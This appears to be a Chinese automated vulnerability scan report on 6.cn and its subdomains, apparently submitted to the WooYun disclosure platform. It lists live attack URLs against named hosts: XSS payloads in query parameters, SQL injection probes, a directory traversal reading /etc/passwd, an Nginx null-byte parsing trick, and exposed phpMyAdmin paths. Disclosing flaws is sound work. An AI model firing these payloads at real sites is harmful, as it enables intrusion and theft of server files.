 目标: www.6.cn, 策略: 模拟渗透, 等级:高危,状态: 已完成, 进度: 100%, 耗时: 4 Hours, 30 Minutes, 漏洞等级过滤:开启. 隐藏警告: 15
www.6.cn
安全
敏感文件
<phpMyAdmin> http://www.6.cn/admin/phpMyAdmin/
http://www.6.cn/test.html
警告
跨域漏洞
http://www.6.cn/crossdomain.xml
高危
Nginx解析漏洞
http://www.6.cn/robots.txt%00.php
SQL注入漏洞
GET 0.99 [page => and(1=1)] (CN0.use('user',funct) (http://www.6.cn/profile/pvideo.php?uid=25568937&vid=15797074&page=1&act=watch)
v.6.cn
安全
敏感文件
<phpMyAdmin> http://v.6.cn/admin/phpMyAdmin/
警告
跨域漏洞
http://v.6.cn/crossdomain.xml
跨站漏洞
<GET> http://v.6.cn/logins.php?next_action=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
高危
Nginx解析漏洞
http://v.6.cn/robots.txt%00.php
games.6.cn
安全
敏感文件
<phpMyAdmin> http://games.6.cn/admin/phpMyAdmin/
警告
跨站漏洞
<GET> http://games.6.cn/s/nl.php?typeId=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://games.6.cn/s/nl.php?typeId=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&page=9
<GET> http://games.6.cn/s/nlzq.php?g_ids=406&v=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://games.6.cn/s/vl.php?type=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://games.6.cn/s/vl.php?type=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&page=10
<GET> http://games.6.cn/s/vl.php?typeId=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://games.6.cn/s/vl.php?typeId=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&page=9
严重
远程文件包含
http://games.6.cn/flashgame/flash.php?u=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&n=%E9%A9%AC%E9%87%8C%E5%A5%A5%E5%9C%B0%E4%B8%8B%E5%9F%8E
高危
SQL注入漏洞
GET 0.99 [k => ' and '%'='] (赤壁赤壁d0开放时间:0000-00-0) (http://games.6.cn/search.php?k=%E8%B5%A4%E5%A3%81)
POST 0.99 [n => ' and '%'='] (FWSxD) (http://games.6.cn/flashgame/flash.php?u=http://i0.6.cn/netbargame/fileswf/201204/l519721334294325.swf&n=%E9%A9%AC%E9%87%8C%E5%A5%A5%E5%9C
%B0%E4%B8%8B%E5%9F%8E)
www.wooyun.org